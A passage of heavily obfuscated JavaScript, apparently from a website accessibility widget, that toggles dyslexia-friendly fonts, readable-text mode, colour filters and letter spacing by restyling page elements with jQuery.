_0x2caddc=_0xa3a14c;_0x1adbed[_0x2caddc(0x1817)]($,_0x30d84e)[_0x2caddc(0x315a)+'nt'](_0x1adbed[_0x2caddc(0x12a2)],_0x1adbed[_0x2caddc(0x1a32)]),_0x1adbed[_0x2caddc(0x2485)]($,_0x30d84e)[_0x2caddc(0x28cb)]({'background-color':'','background':''});});continue;case'4':_0x1adbed[_0xa3a14c(0x441)]($,_0xa3a14c(0x36b1)+_0xa3a14c(0x253d)+_0xa3a14c(0x81f)+_0xa3a14c(0x7d3)+_0xa3a14c(0x1c81)+_0xa3a14c(0x400)+_0xa3a14c(0xdec)+_0xa3a14c(0x2f87)+_0xa3a14c(0x22a0)+_0xa3a14c(0x6dd)+_0xa3a14c(0x1e58)+_0xa3a14c(0x677)+_0xa3a14c(0x3070)+_0xa3a14c(0x26d1)+_0xa3a14c(0x11de)+_0xa3a14c(0x267e)+_0xa3a14c(0x28cf)+_0xa3a14c(0x4a8)+_0xa3a14c(0xb06)+_0xa3a14c(0x2571)+_0xa3a14c(0x1dfc)+_0xa3a14c(0xa62)+_0xa3a14c(0x14db)+_0xa3a14c(0xa4f)+_0xa3a14c(0x9db)+_0xa3a14c(0x22b5)+_0xa3a14c(0x2ede)+_0xa3a14c(0x360c)+_0xa3a14c(0x3867)+_0xa3a14c(0x1db6)+_0xa3a14c(0x1fd4)+_0xa3a14c(0x135c)+_0xa3a14c(0x281e)+_0xa3a14c(0x2c13)+_0xa3a14c(0xd3e)+_0xa3a14c(0x15b8)+_0xa3a14c(0x1774))[_0xa3a14c(0x213a)](function(_0x239811,_0x53147d){var _0x286c6e=_0xa3a14c,_0x29075c=_0x1adbed[_0x286c6e(0xd19)]($,_0x53147d)[_0x286c6e(0x745)](_0x1adbed[_0x286c6e(0x311d)]);_0x1adbed[_0x286c6e(0xb72)](typeof _0x29075c,_0x1adbed[_0x286c6e(0xcca)])&&_0x1adbed[_0x286c6e(0xaff)](_0x29075c,![])?_0x1adbed[_0x286c6e(0xd19)]($,_0x53147d)[_0x286c6e(0x1eb0)](_0x1adbed[_0x286c6e(0xeee)]):(_0x1adbed[_0x286c6e(0x23c3)]($,_0x53147d)[_0x286c6e(0x1eb0)](_0x1adbed[_0x286c6e(0x1ba0)]),_0x1adbed[_0x286c6e(0x26b4)]($,_0x53147d)[_0x286c6e(0x315a)+'nt'](_0x1adbed[_0x286c6e(0x12a2)],_0x1adbed[_0x286c6e(0x1a32)]),_0x1adbed[_0x286c6e(0x2485)]($,_0x53147d)[_0x286c6e(0x315a)+'nt'](_0x1adbed[_0x286c6e(0x1b68)],_0x1adbed[_0x286c6e(0x2db3)]),_0x1adbed[_0x286c6e(0x1817)]($,_0x53147d)[_0x286c6e(0x315a)+'nt'](_0x1adbed[_0x286c6e(0x28b)],_0x1adbed[_0x286c6e(0x2db3)]));});continue;}break;}}else{var _0x3ad921=_0x1adbed[_0xa3a14c(0x2415)][_0xa3a14c(0xff3)]('|'),_0x392eb2=0x9*-0x293+-0x1402+-0x1*-0x2b2d;while(!![]){switch(_0x3ad921[_0x392eb2++]){case'0':_0x1adbed[_0xa3a14c(0x1f58)]($,_0x1adbed[_0xa3a14c(0x2dfd)])[_0xa3a14c(0x213a)](function(_0x288290,_0x49254d){var _0x2b53b1=_0xa3a14c,_0x294285=_0x1adbed[_0x2b53b1(0x2485)]($,_0x49254d)[0x1f0a*-0x1+0x1*-0xde5+0x2cef][_0x1adbed[_0x2b53b1(0x311d)]]['0'];(_0x1adbed[_0x2b53b1(0x2d15)](_0x294285,undefined)||_0x1adbed[_0x2b53b1(0x2d15)](_0x294285,null)||_0x1adbed[_0x2b53b1(0x1019)](_0x294285,''))&&_0x1adbed[_0x2b53b1(0x714)]($,_0x49254d)[_0x2b53b1(0x4c4)](_0x1adbed[_0x2b53b1(0x311d)]);});continue;case'1':_0x1adbed[_0xa3a14c(0x714)]($,_0x1adbed[_0xa3a14c(0x2dfd)])[_0xa3a14c(0x213a)](function(_0x7faebd,_0x52cb2e){var _0x418edb=_0xa3a14c;_0x1adbed[_0x418edb(0x26b4)]($,_0x52cb2e)[_0x418edb(0x28cb)]({'opacity':''});});continue;case'2':_0x1adbed[_0xa3a14c(0x1734)]($,_0xa3a14c(0x38f7)+_0xa3a14c(0x305c)+_0xa3a14c(0x2606)+_0xa3a14c(0x15fb)+_0xa3a14c(0x3258)+_0xa3a14c(0x23d)+_0xa3a14c(0x1b7d)+_0xa3a14c(0x38c2)+_0xa3a14c(0xc12)+_0xa3a14c(0x9e7)+_0xa3a14c(0x385)+_0xa3a14c(0xeea)+_0xa3a14c(0x2214)+_0xa3a14c(0x146f)+_0xa3a14c(0xca8)+_0xa3a14c(0x1747)+_0xa3a14c(0x2250)+_0xa3a14c(0x2622)+_0xa3a14c(0x6a5)+_0xa3a14c(0x127a)+_0xa3a14c(0xd1a)+_0xa3a14c(0xa83)+_0xa3a14c(0x33ab)+_0xa3a14c(0x2b2f)+_0xa3a14c(0x2e34)+_0xa3a14c(0xa62)+_0xa3a14c(0x3527)+_0xa3a14c(0x32fd)+_0xa3a14c(0x100b)+_0xa3a14c(0x16a7)+_0xa3a14c(0x3129)+_0xa3a14c(0x175f)+_0xa3a14c(0x19ec)+_0xa3a14c(0x219b)+_0xa3a14c(0x24ab)+_0xa3a14c(0x1142)+_0xa3a14c(0xda9)+')')[_0xa3a14c(0x213a)](function(_0x471c15,_0x45825c){var _0x339190=_0xa3a14c;_0x1adbed[_0x339190(0x1817)]($,_0x45825c)[_0x339190(0x28cb)]({'color':''});});continue;case'3':_0x1adbed[_0xa3a14c(0x170a)]($,_0x1adbed[_0xa3a14c(0x1f4c)])[_0xa3a14c(0x315a)+'nt'](_0x1adbed[_0xa3a14c(0x111d)],'');continue;case'4':_0x1adbed[_0xa3a14c(0x3582)]($,_0x1adbed[_0xa3a14c(0x2dfd)])[_0xa3a14c(0x213a)](function(_0x45f28c,_0x1accf9){var _0x545498=_0xa3a14c;_0x1adbed[_0x545498(0x1817)]($,_0x1accf9)[_0x545498(0x21df)](_0x1adbed[_0x545498(0x1ba0)])&&(_0x1adbed[_0x545498(0x1817)]($,_0x1accf9)[_0x545498(0x28cb)]({'background-color':'','background':'','color':'','opacity':''}),_0x1adbed[_0x545498(0x26b4)]($,_0x1accf9)[_0x545498(0x28e4)+'s'](_0x1adbed[_0x545498(0x1ba0)])),_0x1adbed[_0x545498(0x26b4)]($,_0x1accf9)[_0x545498(0x28e4)+'s'](_0x1adbed[_0x545498(0xeee)]);});continue;case'5':_0x1adbed[_0xa3a14c(0x3f2)]($,_0xa3a14c(0x2768)+_0xa3a14c(0x30cc)+_0xa3a14c(0x29e3)+_0xa3a14c(0x2b8e)+_0xa3a14c(0x22ff)+_0xa3a14c(0x143a)+_0xa3a14c(0x2676)+_0xa3a14c(0x138b)+_0xa3a14c(0x363b)+_0xa3a14c(0x10df)+_0xa3a14c(0x2cec)+_0xa3a14c(0x33c2)+_0xa3a14c(0x3647)+_0xa3a14c(0x2d13)+_0xa3a14c(0x32a1)+_0xa3a14c(0x2ff5)+_0xa3a14c(0xf31)+_0xa3a14c(0x14bf)+_0xa3a14c(0x1bc0)+_0xa3a14c(0x19d7)+_0xa3a14c(0x2242)+_0xa3a14c(0x1877)+_0xa3a14c(0x1902)+_0xa3a14c(0xe26)+_0xa3a14c(0x3236)+_0xa3a14c(0x17b3)+_0xa3a14c(0x26f7)+_0xa3a14c(0x234d)+_0xa3a14c(0x1a93)+_0xa3a14c(0xd88)+_0xa3a14c(0x34bc)+_0xa3a14c(0x2a8d)+_0xa3a14c(0x29b0)+_0xa3a14c(0x2d7d)+_0xa3a14c(0xe64)+_0xa3a14c(0xe35)+_0xa3a14c(0x1d2d))[_0xa3a14c(0x213a)](function(_0x26ddd0,_0x29dcc0){var _0x5c9e86=_0xa3a14c;_0x1adbed[_0x5c9e86(0x2485)]($,_0x29dcc0)[_0x5c9e86(0x28cb)]({'color':'','background-color':'','background':''});});continue;}break;}}}function action_warna_kode_1(_0x4bf0ef){var _0x402b69=_0xd30208,_0x3fca82={'ytzfD':function(_0x285b31,_0x508edf){return _0x285b31==_0x508edf;},'vELCA':_0x402b69(0x34ed),'FLicd':function(_0x2f37c8,_0xed50d5){return _0x2f37c8(_0xed50d5);},'kIHDI':_0x402b69(0x1c36)};_0x3fca82[_0x402b69(0x2578)](_0x4bf0ef,_0x3fca82[_0x402b69(0x474)])?_0x3fca82[_0x402b69(0x2097)]($,_0x3fca82[_0x402b69(0x10d9)])[_0x402b69(0x28cb)]({'filter':_0x402b69(0x1111)+'%)'}):_0x3fca82[_0x402b69(0x2097)]($,_0x3fca82[_0x402b69(0x10d9)])[_0x402b69(0x28cb)]({'filter':''});}function load_active_tulisan_dpt_dibaca(){var _0x8bc830=_0xd30208,_0x3d34d0={'lAFlw':_0x8bc830(0x33bd)+_0x8bc830(0x15c9),'xYAQJ':_0x8bc830(0x33bd)+_0x8bc830(0xda7)+_0x8bc830(0x12aa)+_0x8bc830(0x56f),'AHAyG':function(_0x161fec,_0x4f7415){return _0x161fec(_0x4f7415);},'ZhBSz':_0x8bc830(0x7d9)+_0x8bc830(0x22f)+_0x8bc830(0x14eb),'ceAXD':_0x8bc830(0x2d0e)+_0x8bc830(0x16a7)+_0x8bc830(0x1cb4),'vDmOD':_0x8bc830(0x7d9)+_0x8bc830(0x22f)+_0x8bc830(0x324c)+_0x8bc830(0xd08)+_0x8bc830(0xce8)+_0x8bc830(0x2f77)+_0x8bc830(0x2e78),'ZuwOW':function(_0x30063b,_0xf43261){return _0x30063b(_0xf43261);},'DAXGL':_0x8bc830(0x24dd)+_0x8bc830(0x23a9)+_0x8bc830(0x10fc),'mwycN':_0x8bc830(0x2d0e)+_0x8bc830(0x2662)+_0x8bc830(0x100d)+_0x8bc830(0x2c8)};_0x3d34d0[_0x8bc830(0x345a)]($,_0x3d34d0[_0x8bc830(0x1987)])[_0x8bc830(0x1eb0)](_0x3d34d0[_0x8bc830(0x2fe9)]),_0x3d34d0[_0x8bc830(0x345a)]($,_0x3d34d0[_0x8bc830(0xa68)])[_0x8bc830(0x213a)](function(_0x5cd594,_0x5e8b06){var _0x232dbd=_0x8bc830,_0x166a96=_0x5e8b06[_0x232dbd(0x2c92)][_0x232dbd(0x370b)];_0x166a96[_0x232dbd(0x167b)](_0x3d34d0[_0x232dbd(0xa8b)])&&(_0x5e8b06[_0x232dbd(0x2c92)]=_0x3d34d0[_0x232dbd(0x31a3)]);}),_0x3d34d0[_0x8bc830(0x53a)]($,_0x3d34d0[_0x8bc830(0x1987)])[_0x8bc830(0x2a0f)](_0x3d34d0[_0x8bc830(0x85d)])[_0x8bc830(0x1eb0)](_0x3d34d0[_0x8bc830(0x22ec)]);}function active_action_ramah_dyseleksia(){var _0xe979c9=_0xd30208,_0x35f426={'PoLoh':_0xe979c9(0xc01)+'3','Jexai':function(_0x12b4ca,_0x3e7349){return _0x12b4ca(_0x3e7349);},'KNDrA':_0xe979c9(0x1fa0)+_0xe979c9(0x12a6),'aDRNN':function(_0x1dea06,_0x56d66e,_0x30e361,_0x3011e2){return _0x1dea06(_0x56d66e,_0x30e361,_0x3011e2);},'pWbEV':_0xe979c9(0x1fee)+_0xe979c9(0x115f)+_0xe979c9(0x3583)+_0xe979c9(0x1d80)+_0xe979c9(0x191e),'pnMLt':_0xe979c9(0x22a9)+_0xe979c9(0x2855),'jQvdK':_0xe979c9(0x34ed),'hNbfB':function(_0x3f4be9,_0x3f5a8b){return _0x3f4be9(_0x3f5a8b);},'KHVwB':_0xe979c9(0xd00)+'y','AGFgA':_0xe979c9(0xc99)+_0xe979c9(0x1672),'JWouc':_0xe979c9(0x2bbe)+_0xe979c9(0x1e1c)+_0xe979c9(0x32fd)+_0xe979c9(0x17e5)+_0xe979c9(0x1b6c)+_0xe979c9(0x2ba7)+_0xe979c9(0x1759)+_0xe979c9(0x1fd3)+_0xe979c9(0x1331)+_0xe979c9(0x2255)+_0xe979c9(0x38b0)+_0xe979c9(0xa0e)+_0xe979c9(0x34c1)+_0xe979c9(0x1d17)+_0xe979c9(0xc4a)+_0xe979c9(0x2c89)+_0xe979c9(0x1649)+_0xe979c9(0x11c5)+_0xe979c9(0x147c)+_0xe979c9(0x261f)+_0xe979c9(0x1948),'KmqKE':function(_0x25b817,_0xe9ff95){return _0x25b817(_0xe9ff95);},'icmoD':_0xe979c9(0x1e77)+_0xe979c9(0x1323)+'r','TSULv':function(_0x3140a0,_0x1cb684){return _0x3140a0(_0x1cb684);}},_0x6557e=_0x35f426[_0xe979c9(0x1a7a)][_0xe979c9(0xff3)]('|'),_0x149a23=0x1*-0x9+0x25f0+-0x25e7;while(!![]){switch(_0x6557e[_0x149a23++]){case'0':_0x35f426[_0xe979c9(0x14b1)]($,_0x35f426[_0xe979c9(0x1da2)])[_0xe979c9(0x33c9)]();continue;case'1':_0x35f426[_0xe979c9(0x2876)](strip_loading_v2,_0x35f426[_0xe979c9(0x2cc3)],_0x35f426[_0xe979c9(0x2002)],_0x35f426[_0xe979c9(0x2a57)]);continue;case'2':var _0x29573c={'LCpeZ':function(_0x4fca7a,_0x28ad76){var _0x3022b3=_0xe979c9;return _0x35f426[_0x3022b3(0x195d)](_0x4fca7a,_0x28ad76);},'COfID':_0x35f426[_0xe979c9(0x2ec4)],'fnaLc':_0x35f426[_0xe979c9(0x9ee)]};continue;case'3':_0x35f426[_0xe979c9(0x195d)]($,_0x35f426[_0xe979c9(0x2884)])[_0xe979c9(0x213a)](function(_0x1884bc,_0x51c4c8){var _0x2bfb47=_0xe979c9;_0x29573c[_0x2bfb47(0x29d8)]($,_0x51c4c8)[_0x2bfb47(0x315a)+'nt'](_0x29573c[_0x2bfb47(0x1034)],_0x29573c[_0x2bfb47(0x1f36)]);});continue;case'4':_0x35f426[_0xe979c9(0xbf2)]($,_0x35f426[_0xe979c9(0x31eb)])[_0xe979c9(0x23fd)]();continue;case'5':_0x35f426[_0xe979c9(0x894)]($,_0x35f426[_0xe979c9(0x2cc3)])[_0xe979c9(0x33c9)]();continue;}break;}}function active_action_tulisan_dapat_dibaca(){var _0x53c54f=_0xd30208,_0x522dfa={'oFtAU':_0x53c54f(0x139b)+_0x53c54f(0x1b9c),'Ovvky':function(_0x183ae0,_0x415d50){return _0x183ae0(_0x415d50);},'ATDta':_0x53c54f(0x7d9)+_0x53c54f(0x22f)+_0x53c54f(0x14eb),'CYbvY':_0x53c54f(0x24dd)+_0x53c54f(0x23a9)+_0x53c54f(0x10fc),'rZCeC':_0x53c54f(0x2d0e)+_0x53c54f(0x2662)+_0x53c54f(0x100d)+_0x53c54f(0x2c8),'RpYHe':function(_0x334d0f,_0x702282){return _0x334d0f(_0x702282);},'yTizY':_0x53c54f(0x2bbe)+_0x53c54f(0x1e1c)+_0x53c54f(0x32fd)+_0x53c54f(0x17e5)+_0x53c54f(0x1b6c)+_0x53c54f(0x2ba7)+_0x53c54f(0x1759)+_0x53c54f(0x1fd3)+_0x53c54f(0x1331)+_0x53c54f(0x2255)+_0x53c54f(0x38b0)+_0x53c54f(0xa0e)+_0x53c54f(0x34c1)+_0x53c54f(0x1d17)+_0x53c54f(0xc4a)+_0x53c54f(0x2c89)+_0x53c54f(0x1649)+_0x53c54f(0x11c5)+_0x53c54f(0x147c)+_0x53c54f(0x261f)+_0x53c54f(0x1948),'tkYFQ':function(_0x1a31fb,_0x59cfd5){return _0x1a31fb(_0x59cfd5);},'sKQYZ':_0x53c54f(0x24f5)+_0x53c54f(0x3040)+_0x53c54f(0x1d76),'QXlJX':_0x53c54f(0x321a)+_0x53c54f(0x12bb)+'a','wDByX':_0x53c54f(0x1e77)+_0x53c54f(0x1323)+'r','VirYU':function(_0x2f0447,_0x2ca40c,_0x2fa3ec,_0x49581f){return _0x2f0447(_0x2ca40c,_0x2fa3ec,_0x49581f);},'cuWsf':_0x53c54f(0x1fee)+_0x53c54f(0x115f)+_0x53c54f(0x3583)+_0x53c54f(0x1d80)+_0x53c54f(0x191e),'BGwsM':_0x53c54f(0x22a9)+_0x53c54f(0x2855),'gvoSA':_0x53c54f(0x34ed),'HaJaX':_0x53c54f(0xd00)+'y','CPTNC':_0x53c54f(0x7bd)+'f','dhvMm':_0x53c54f(0x1fa0)+_0x53c54f(0x12a6),'HEQga':_0x53c54f(0x22a9)+_0x53c54f(0x2061)},_0x591ac0=_0x522dfa[_0x53c54f(0x2eb2)][_0x53c54f(0xff3)]('|'),_0x2eeee8=0xa68+0xa8e*0x1+-0x14f6;while(!![]){switch(_0x591ac0[_0x2eeee8++]){case'0':_0x522dfa[_0x53c54f(0x27f)]($,_0x522dfa[_0x53c54f(0x240b)])[_0x53c54f(0x2a0f)](_0x522dfa[_0x53c54f(0xa12)])[_0x53c54f(0x1eb0)](_0x522dfa[_0x53c54f(0x3639)]);continue;case'1':_0x522dfa[_0x53c54f(0x1681)]($,_0x522dfa[_0x53c54f(0x270a)])[_0x53c54f(0x213a)](function(_0x1d0dae,_0x5db8b6){var _0x4aa17c=_0x53c54f;_0x4091d2[_0x4aa17c(0x849)]($,_0x5db8b6)[_0x4aa17c(0x315a)+'nt'](_0x4091d2[_0x4aa17c(0x33e)],_0x4091d2[_0x4aa17c(0x32a)]);});continue;case'2':_0x522dfa[_0x53c54f(0x1e0b)]($,_0x522dfa[_0x53c54f(0x45d)])[_0x53c54f(0x196c)](_0x522dfa[_0x53c54f(0x1351)]);continue;case'3':_0x522dfa[_0x53c54f(0x1681)]($,_0x522dfa[_0x53c54f(0x644)])[_0x53c54f(0x33c9)]();continue;case'4':_0x522dfa[_0x53c54f(0x13ca)](strip_loading_v2,_0x522dfa[_0x53c54f(0xef1)],_0x522dfa[_0x53c54f(0x374e)],_0x522dfa[_0x53c54f(0x3823)]);continue;case'5':_0x522dfa[_0x53c54f(0x1681)]($,'*')[_0x53c54f(0x28cb)]({'font-family':''});continue;case'6':var _0x4091d2={'iimRT':function(_0x3f82a7,_0x17ce62){var _0x50755a=_0x53c54f;return _0x522dfa[_0x50755a(0x27f)](_0x3f82a7,_0x17ce62);},'PeFpG':_0x522dfa[_0x53c54f(0x1d0e)],'laLwx':_0x522dfa[_0x53c54f(0xe7d)]};continue;case'7':_0x522dfa[_0x53c54f(0x1e0b)]($,_0x522dfa[_0x53c54f(0x2b1)])[_0x53c54f(0x23fd)]();continue;case'8':_0x522dfa[_0x53c54f(0x13ca)](strip_loading_v2,_0x522dfa[_0x53c54f(0xef1)],_0x522dfa[_0x53c54f(0x25dd)],_0x522dfa[_0x53c54f(0x3823)]);continue;}break;}}function no_active_action_tulisan_dapat_dibaca(){var _0x20deea=_0xd30208,_0x2a3cd0={'UzGyj':function(_0xd5767a,_0x406ed1){return _0xd5767a(_0x406ed1);},'BBuZz':_0x20deea(0xd00)+'y','ISLDY':_0x20deea(0x6a1)};_0x2a3cd0[_0x20deea(0x78d)]($,'*')[_0x20deea(0x28cb)]({'font-family':'','font-size':''}),_0x2a3cd0[_0x20deea(0x78d)]($,'*')[_0x20deea(0x213a)](function(_0x1bf75b,_0x2fcb45){var _0x47f491=_0x20deea;_0x2a3cd0[_0x47f491(0x78d)]($,_0x2fcb45)[_0x47f491(0x315a)+'nt'](_0x2a3cd0[_0x47f491(0xf88)],''),_0x2a3cd0[_0x47f491(0x78d)]($,_0x2fcb45)[_0x47f491(0x315a)+'nt'](_0x2a3cd0[_0x47f491(0x2725)],'');});}function load_active_space_text(){var _0x297622=_0xd30208,_0x50586e={'ugyGM':_0x297622(0x33bd)+_0x297622(0x15c9),'zhcMA':_0x297622(0x33bd)+_0x297622(0xda7)+_0x297622(0x12aa)+_0x297622(0x56f),'xjRnO':function(_0xec8e98,_0x23888){return _0xec8e98(_0x23888);},'PbjOC':_0x297622(0x7c9)+_0x297622(0x3597),'LMjhh':_0x297622(0x2d0e)+_0x297622(0x16a7)+_0x297622(0x1cb4),'XkUHB':function(_0x547491,_0x409564){return _0x547491(_0x409564);},'tZeXB':_0x297622(0x7c9)+_0x297622(0x1e74)+_0x297622(0xbf9)+_0x297622(0x5e4)+_0x297622(0xe7f)+_0x297622(0x56f),'UkwGf':_0x297622(0x24dd)+_0x297622(0x23a9)+_0x297622(0x10fc),'qlKZw':_0x297622(0x2d0e)+_0x297622(0x2662)+_0x297622(0x100d)+_0x297622(0x2c8)};_0x50586e[_0x297622(0x1c40)]($,_0x50586e[_0x297622(0x6b4)])[_0x297622(0x1eb0)](_0x50586e[_0x297622(0x25f6)]),_0x50586e[_0x297622(0x36ea)]($,_0x50586e[_0x297622(0x3735)])[_0x297622(0x213a)](function(_0x590d16,_0x430ff5){var _0x4c74ee=_0x297622,_0x1bc0cc=_0x430ff5[_0x4c74ee(0x2c92)][_0x4c74ee(0x370b)];_0x1bc0cc[_0x4c74ee(0x167b)](_0x50586e[_0x4c74ee(0x38b)])&&(_0x430ff5[_0x4c74ee(0x2c92)]=_0x50586e[_0x4c74ee(0x3549)]);}),_0x50586e[_0x297622(0x36ea)]($,_0x50586e[_0x297622(0x6b4)])[_0x297622(0x2a0f)](_0x50586e[_0x297622(0x1b45)])[_0x297622(0x1eb0)](_0x50586e[_0x297622(0x179e)]);}function action_space_text_1(){var _0x38535f=_0xd30208,_0x1c617f={'YkXFI':_0x38535f(0x1a79)+'0','eEcJu':function(_0x471d80,_0x542ecf){return _0x471d80>_0x542ecf;},'HCMfT':function(_0x31d89f,_0x488058,_0x1022b9){return _0x31d89f(_0x488058,_0x1022b9);},'MfPdO':function(_0x48aefe,_0x593e4b){return _0x48aefe(_0x593e4b);},'MSclF':_0x38535f(0x1fee)+_0x38535f(0x115f)+_0x38535f(0x1707)+_0x38535f(0x17f6),'xUDTX':function(_0x269c9b,_0x5b26b4){return _0x269c9b(_0x5b26b4);},'OXCYn':_0x38535f(0x20c5)+'an','wFJVJ':_0x38535f(0x1001)+_0x38535f(0x2414)+_0x38535f(0x16a7)+_0x38535f(0x3129)+_0x38535f(0x175f)+_0x38535f(0x19ec)+_0x38535f(0x222b)+_0x38535f(0x1a93)+_0x38535f(0xd88)+_0x38535f(0x39c),'lPogW':_0x38535f(0x31d1),'Zzbsc':function(_0x1b867a,_0x352a86,_0x469d84,_0x1817da){return _0x1b867a(_0x352a86,_0x469d84,_0x1817da);},'xwLfs':_0x38535f(0x22a9)+_0x38535f(0x2855),'zkBPK':_0x38535f(0x34ed),'AKBPG':function(_0x2665d8,_0x2110a7){return _0x2665d8(_0x2110a7);},'dkrqS':_0x38535f(0x22cc)+_0x38535f(0x196c)},_0x3a0c16=_0x1c617f[_0x38535f(0x2581)][_0x38535f(0xff3)]('|'),_0x515c65=-0x1269*0x1+-0x1a*0xdf+0x290f;while(!![]){switch(_0x3a0c16[_0x515c65++]){case'0':_0x1c617f[_0x38535f(0x2c64)](cek_action_sound_search[_0x38535f(0x675)],0xc19+0x227e+-0x2e97)&&_0x1c617f[_0x38535f(0x2e91)](setTimeout,()=>{var _0x224b76=_0x38535f;_0x3621e0[_0x224b76(0x3ec)](callfunction,_0x3621e0[_0x224b76(0x563)]);},0x267a+-0x145b+-0x1*0x11bb);continue;case'1':_0x1c617f[_0x38535f(0x1858)]($,_0x1c617f[_0x38535f(0x3408)])[_0x38535f(0x33c9)]();continue;case'2':var _0x3621e0={'aDrWm':function(_0x2e9c8b,_0x4985ce){var _0x274d61=_0x38535f;return _0x1c617f[_0x274d61(0x136e)](_0x2e9c8b,_0x4985ce);},'GPTMR':_0x1c617f[_0x38535f(0x115e)]};continue;case'3':_0x1c617f[_0x38535f(0x136e)]($,_0x1c617f[_0x38535f(0x30b3)])[_0x38535f(0x28cb)]({'letter-spacing':_0x1c617f[_0x38535f(0x24fd)]});continue;case'4':_0x1c617f[_0x38535f(0x21de)](strip_loading_v3,_0x1c617f[_0x38535f(0x3408)],_0x1c617f[_0x38535f(0x3755)],_0x1c617f[_0x38535f(0xa50)]);continue;case'5':_0x1c617f[_0x38535f(0xff6)]($,_0x1c617f[_0x38535f(0x1530)])[_0x38535f(0x196c)](_0x1c617f[_0x38535f(0x115e)]);continue;}break;}}function action_space_text_2(){var _0x212d6c=_0xd30208,_0x40c9cc={'hWwpF':_0x212d6c(0x31de)+_0x212d6c(0x569),'pHeXq':function(_0x9e8d31,_0xd39083,_0x5c2e0c,_0x4d4be9){return _0x9e8d31(_0xd39083,_0x5c2e0c,_0x4d4be9);},'qmmCl':_0x212d6c(0x1fee)+_0x212d6c(0x115f)+_0x212d6c(0x1707)+_0x212d6c(0x17f6),'AASdt':_0x212d6c(0x22a9)+_0x212d6c(0x2061),'glQGg':_0x212d6c(0x34ed),'UQAod':function(_0x22b902,_0x253163){return _0x22b902>_0x253163;},'rZBrK':function(_0x54706c,_0x3fa67c,_0x86c548){return _0x54706c(_0x3fa67c,_0x86c548);},'QCBCb':function(_0x1e3877,_0x3c5eff){return _0x1e3877(_0x3c5eff);},'wWiBz':_0x212d6c(0x1031)+'ng','KRihg':_0x212d6c(0x22a9)+_0x212d6c(0x2855),'hCyDd':function(_0x5d55f2,_0x5c9158){return _0x5d55f2(_0x5c9158);},'tOSTh':_0x212d6c(0x22cc)+_0x212d6c(0x196c),'SEpHM':_0x212d6c(0x1001)+_0x212d6c(0x2414)+_0x212d6c(0x16a7)+_0x212d6c(0x3129)+_0x212d6c(0x175f)+_0x212d6c(0x19ec)+_0x212d6c(0x222b)+_0x212d6c(0x1a93)+_0x212d6c(0xd88)+_0x212d6c(0x39c),'QYXvb':_0x212d6c(0x1925)},_0x5be413=_0x40c9cc[_0x212d6c(0x1bed)][_0x212d6c(0xff3)]('|'),_0x34d0e8=0x14ac+0x6ab+0x3*-0x91d;while(!![]){switch(_0x5be413[_0x34d0e8++]){case'0':_0x40c9cc[_0x212d6c(0x2026)](strip_loading_v3,_0x40c9cc[_0x212d6c(0x1adc)],_0x40c9cc[_0x212d6c(0x3293)],_0x40c9cc[_0x212d6c(0xbc6)]);continue;case'1':_0x40c9cc[_0x212d6c(0x1055)](cek_action_sound_search[_0x212d6c(0x675)],0x2*0x64d+0x197b+-0x2615*0x1)&&_0x40c9cc[_0x212d6c(0xdde)](setTimeout,()=>{var _0x3c14a1=_0x212d6c;_0x4999d8[_0x3c14a1(0x2569)](callfunction,_0x4999d8[_0x3c14a1(0x384f)]);},-0x2688+-0x2*-0x235+0x2282);continue;case'2':var _0x4999d8={'SigEJ':function(_0x3c6d9c,_0x46d403){var _0x41d84d=_0x212d6c;return _0x40c9cc[_0x41d84d(0x2e31)](_0x3c6d9c,_0x46d403);},'RCAZh':_0x40c9cc[_0x212d6c(0x383b)]};continue;case'3':_0x40c9cc[_0x212d6c(0x2026)](strip_loading_v3,_0x40c9cc[_0x212d6c(0x1adc)],_0x40c9cc[_0x212d6c(0x1e81)],_0x40c9cc[_0x212d6c(0xbc6)]);continue;case'4':_0x40c9cc[_0x212d6c(0x1820)]($,_0x40c9cc[_0x212d6c(0x1adc)])[_0x212d6c(0x33c9)]();continue;case'5':_0x40c9cc[_0x212d6c(0x1820)]($,_0x40c9cc[_0x212d6c(0xbd1)])[_0x212d6c(0x196c)](_0x40c9cc[_0x212d6c(0x383b)]);continue;case'6':_0x40c9cc[_0x212d6c(0x1820)]($,_0x40c9cc[_0x212d6c(0x28e7)])[_0x212d6c(0x28cb)]({'letter-spacing':_0x40c9cc[_0x212d6c(0x3232)]});continue;}break;}}function action_space_text_3(){var _0x226454=_0xd30208,_0x2a12b8={'PcDdz':_0x226454(0x3459)+_0x226454(0x264c),'rrbhx':function(_0x4e51db,_0x4eca2f,_0xcbca8a,_0x5f4a9a){return _0x4e51db(_0x4eca2f,_0xcbca8a,_0x5f4a9a);},'uZJHi':_0x226454(0x1fee)+_0x226454(0x115f)+_0x226454(0x1707)+_0x226454(0x17f6),'ceUnE':_0x226454(0x22a9)+_0x226454(0x2855),'McEDa':_0x226454(0x34ed),'UWZWR':function(_0x4687e3,_0x53c04e){return _0x4687e3>_0x53c04e;},'sQfTY':function(_0x161802,_0x54121d,_0x409dca){return _0x161802(_0x54121d,_0x409dca);},'CkfdQ':function(_0xaff12a,_0x4e0dff){return _0xaff12a(_0x4e0dff);},'TMTkM':_0x226454(0x22cc)+_0x226454(0x196c),'KgSWF':_0x226454(0x471)+'r','ddble':function(_0x43ef87,_0x4d4783,_0x49c302,_0x5d9ce1){return _0x43ef87(_0x4d4783,_0x49c302,_0x5d9ce1);},'GgOTI':_0x226454(0x22a9)+_0x226454(0x2cb5),'BIoCe':function(_0x27322b,_0xb03fe8){return _0x27322b(_0xb03fe8);},'CYjge':_0x226454(0x1001)+_0x226454(0x2414)+_0x226454(0x16a7)+_0x226454(0x3129)+_0x226454(0x175f)+_0x226454(0x19ec)+_0x226454(0x222b)+_0x226454(0x1a93)+_0x226454(0xd88)+_0x226454(0x39c),'kwlEC':_0x226454(0x20a4),'zqdjr':_0x226454(0x22a9)+_0x226454(0x2061)},_0x14bc94=_0x2a12b8[_0x226454(0x23a2)][_0x226454(0xff3)]('|'),_0x6767e7=-0x792*-0x1+-0xfc9*-0x1+-0x175b;while(!![]){switch(_0x14bc94[_0x6767e7++]){case'0':_0x2a12b8[_0x226454(0x1710)](strip_loading_v3,_0x2a12b8[_0x226454(0xf9d)],_0x2a12b8[_0x226454(0x27c1)],_0x2a12b8[_0x226454(0x271f)]);continue;case'1':_0x2a12b8[_0x226454(0x2c30)](cek_action_sound_search[_0x226454(0x675)],-0x268*0x1+-0x7af+0x9*0x11f)&&_0x2a12b8[_0x226454(0x1083)](setTimeout,()=>{var 